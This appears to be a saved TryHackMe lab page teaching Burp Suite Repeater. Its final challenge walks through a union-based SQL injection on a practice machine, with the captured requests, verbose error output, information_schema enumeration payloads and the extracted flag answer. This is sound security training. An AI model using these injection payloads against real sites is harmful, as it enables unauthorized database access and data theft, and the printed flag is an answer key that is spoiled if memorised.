 Try
Hack
Me
Dashboard
Learn
Compete
Other
Access Machines
Go Premium
0
Learn > Burp Suite: Repeater
Burp Suite: Repeater
Learn how to use Repeater to duplicate requests in Burp Suite.
Info
60 min
Share your achievement
Start AttackBox
Help
Save Room
1441
Options
Room completed ( 100% )
Task 1 Introduction
Task 2 What is Repeater?
Task 3 Basic Usage
Task 4 Message Analysis Toolbar
Task 5 Inspector
Task 6 Practical Example
Task 7 Challenge
Task 8 Extra-mile Challenge
Extra-mile Challenge
This task is designed to test your skills in a slightly more challenging, real-world scenario utilizing Burp Repeater. If you possess the expertise to independently perform a manual SQL
Injection, you can skip ahead to the final question and attempt this as a blind challenge. However, a detailed walkthrough will be provided below if you require guidance.
Prerequisite Knowledge
Before starting on this challenge, it is recommended that you familiarize yourself with the principles of SQL Injection. If you haven't already, please consider exploring the SQL Injection
room dedicated to this topic. Although a comprehensive step-by-step guide will be provided, having a basic understanding of SQL Injection principles will prove beneficial in completing
this task.
Challenge Objective
Your objective in this challenge is to identify and exploit a Union SQL Injection vulnerability present in the ID parameter of the /about/ID endpoint. By leveraging this vulnerability, your
task is to launch an attack to retrieve the notes about the CEO stored in the database.
Walkthrough
We know that there is a vulnerability, and we know where it is. Now we just need to exploit it!
Let's start by capturing a request to http://MACHINE_IP/about/2 in the Burp Proxy. Once you have captured the request, send it to Repeater with Ctrl + R or by right-clicking and
choosing "Send to Repeater".
Now that we have our request primed, let's confirm that a vulnerability exists. Adding a single apostrophe (') is usually enough to cause the server to error when a simple SQLi is
present, so, either using Inspector or by editing the request path manually, add an apostrophe after the "2" at the end of the path and send the request:
Request Headers from our Browser
GET /about/2' HTTP/1.1
Host: MACHINE_IP
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
You should see that the server responds with a "500 Internal Server Error", indicating that we successfully broke the query:
Response Headers from the Server
HTTP/1.1 500 INTERNAL SERVER ERROR<
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 16 Aug 2021 23:05:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3101
If we look through the body of the server's response, we see something very interesting at around line 40. The server is telling us the query we tried to execute:
Overly Verbose Error Message Showing the Query
<h2>
<code>Invalid statement:
<code>SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id = 2'</code>
</code>
</h2>
This is an extremely useful error message that the server should absolutely not be sending us, but the fact that we have it makes our job significantly more straightforward.
The message tells us a couple of things that will be invaluable when exploiting this vulnerability:
• The database table we are selecting from is called people.
• The query selects five columns from the table: firstName, lastName, pfpLink, role, and bio. We can guess where these fit into the page, which will be helpful for when
we choose where to place our requests.
With this information, we can skip over the query column number and table name enumeration steps.
Although we have managed to cut out a lot of the enumeration required here, we still need to find the name of our target column.
As we know the table name and the number of rows, we can use a union query to select the column names for the people table from the columns table in the information_schema
default database.
A simple query for this is as follows:
/about/0 UNION ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE table_name="people"
This creates a union query and selects our target, then four null columns (to avoid the query erroring out). Notice that we also changed the ID that we are selecting from 2 to 0. By
setting the ID to an invalid number, we ensure that we don't retrieve anything with the original (legitimate) query; this means that the first row returned from the database will be our
desired response from the injected query.
Looking through the returned response, we can see that the first column name (id) has been inserted into the page title:
The "id" column name in the title of the response
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 16 Aug 2021 22:12:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Front-End-Https: on
Content-Length: 3360
<!DOCTYPE html>
<html lang=en>
<head>
<title>
About | id None
</title>
-----
We have successfully pulled the first column name out of the database, but we now have a problem. The page is only displaying the first matching item — we need to see all of the
matching items.
Fortunately, we can use our SQLi to group the results. We can still only retrieve one result at a time, but by using the group_concat() function, we can amalgamate all of the column
names into a single output:
/about/0 UNION ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns WHERE table_name="people"
This process is shown below:
Request
Response
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
We have successfully identified eight columns in this table: id, firstName, lastName, pfpLink, role, shortRole, bio, and notes.
Considering our task, it seems a safe bet that our target column is notes.
Finally, we are ready to take the flag from this database — we have all of the information that we need:
• The name of the table: people.
• The name of the target column: notes.
• The ID of the CEO is 1; this can be found simply by clicking on Jameson Wolfe's profile on the /about/ page and checking the ID in the URL.
Let's craft a query to extract this flag:
0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1
Hey presto, we have a flag!
Request
Response
Answer the questions below
Exploit the union SQL injection vulnerability in the site.
What is the flag?
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
Correct Answer
Task 9 Conclusion
Created by
tryhackme
MuirlandOracle
l000g1c
Room Type
Free Room. Anyone can deploy virtual machines
in the room (without being subscribed)!
Users in Room
73,171
Created
550 days ago
Copyright TryHackMe 2018-2025